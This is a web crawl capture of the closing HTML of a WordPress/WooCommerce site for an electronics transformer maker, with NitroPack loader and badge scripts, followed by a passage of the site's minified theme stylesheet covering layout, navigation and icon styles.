!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-8dbce9fbabcf4d182965fc40622bfd4a-stylesheet.css" /><style id='woocommerce-inline-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css" /><style id='dethemekit-widgets-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.button.wc-backward,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{}.woocommerce a.remove{}.woocommerce .woocommerce-cart-form a.button,.woocommerce .woocommerce-cart-form button.button[type="submit"],.woocommerce .cart-collaterals a.checkout-button,.woocommerce .return-to-shop a.button.wc-backward{border:1px}.woocommerce-info,.woocommerce-message,.woocommerce-error{}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{}body,a{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-92e4b6d5549ab4221af093128207ca2a-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-145 .elementor-element.elementor-element-55e9c055 img{width:93px}.elementor-228 .elementor-element.elementor-element-6c936a8a img{width:93px}.elementor-346 .elementor-element.elementor-element-46f51935 img{width:93px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-9b1f0fa10f87bbeceac1c698ef802dfb-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/externalFontFace/nitro-min-noimport-9890491e8f67ca638c028690c2311912-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00theme--light {
  background: #fff;
  color: #454545;
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00theme--dark {
  background: #1B004E;
  color: #fff;
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00theme--light .ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00link {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00theme--dark .ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00link {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00logo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00message {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00message p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00logo {
    padding-right: 10px;
  }
  .ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00message {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00logo {
    padding: 0 5px;
  }
  .ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00message p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00message p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00 ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00theme--light" data-nosnippet> <div class="ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00logo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00link"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00message"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00link" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("ixNzDMDMjjNMTwuRNkTMkAcRkUNOG00");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css
body_size: 23779
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}h1{font-size:2.5rem;}h2{font-size:2rem;}h3{font-size:1.75rem;}h4{font-size:1.5rem;}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-block-start:0;margin-block-end:.9rem;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap;}a{background-color:transparent;text-decoration:none;color:#c36;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre{white-space:pre-wrap !important;}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc;}thead{display:table-header-group;}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}label{display:inline-block;line-height:1;vertical-align:middle;}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0;}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333;}button,input{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s;}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;resize:vertical;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}select{display:block;}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse;}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843);}table th{font-weight:700;}table tfoot th,table thead th{font-size:1em;}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843);}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353);}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843);}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843);}@media (max-width:767px){table table{font-size:.8em;}table table td,table table th{padding:7px;line-height:1.3;}table table th{font-weight:400;}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline;}.alignright{float:right;margin-left:1rem;}.alignleft{float:left;margin-right:1rem;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.alignwide{margin-left:-80px;margin-right:-80px;}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;}.alignfull,.alignfull img{width:100vw;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-left:auto;margin-right:auto;}.wp-caption-text{margin:0;}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem;}.pagination{margin:20px auto;}.sticky{position:relative;display:block;}.bypostauthor{font-size:inherit;}.hide{display:none !important;}.post-password-form p{width:100%;display:flex;align-items:flex-end;}.post-password-form [type=submit]{margin-inline-start:3px;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.post .entry-title a{text-decoration:none;}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover;}@media (max-width:991px){.post .wp-post-image{max-height:400px;}}@media (max-width:575px){.post .wp-post-image{max-height:300px;}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em;}#comments .comment,#comments .pingback{position:relative;}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc;}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px;}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0;}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem;}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1;}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px;}#comments .children li:last-child{padding-block-end:0;}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto;}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0;}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1;}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0;}#comments .children{padding-inline-start:20px;}#comments .comment .avatar{position:inherit;float:left;}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right;}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%;}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px;}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px;}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%;}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}.site-header+.elementor{min-height:calc(100vh - 320px);}@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-header .site-navigation{justify-content:flex-end;}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-header .header-inner .custom-logo-link{display:block;}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0;}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none !important;}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%;}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%;}.site-header.header-inverted .header-inner{flex-direction:row-reverse;}.site-header.header-inverted .header-inner .site-branding{text-align:right;}.site-header.header-inverted .header-inner .site-navigation{justify-content:start;}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center;}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%;}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-footer .footer-inner .custom-logo-link{display:block;}.site-footer .footer-inner .site-navigation{justify-content:flex-end;}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0;}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none !important;}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end;}.site-footer .footer-inner .copyright p{margin:0;}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse;}.site-footer.footer-inverted .footer-inner .site-branding{text-align:right;}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start;}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center;}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center;}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center;}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0;}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%;}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%;}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%;}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none;}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center;}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block;}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start;}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%;}.site-header.menu-layout-dropdown .site-navigation{display:none;}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px;}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f;}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"";}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1;}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0;}.site-navigation ul.menu{display:flex;flex-wrap:wrap;}.site-navigation ul.menu li{position:relative;display:flex;}.site-navigation ul.menu li a{display:block;padding:8px 15px;}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px;}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"▾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none;}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block;}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%;}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid;}.site-navigation ul.menu li ul li:last-child{border-block-end:none;}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1;}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg);}.site-navigation ul.menu li ul ul{left:100%;top:0;}.site-navigation ul.menu li:hover>ul{display:block;}footer .site-navigation ul.menu li ul{top:auto;bottom:100%;}footer .site-navigation ul.menu li ul ul{bottom:0;}footer .site-navigation ul.menu a{padding:5px 15px;}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%;}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0;}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh;}.site-navigation-dropdown ul{padding:0;}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff;}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative;}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843);}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c;}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0;}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh;}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes 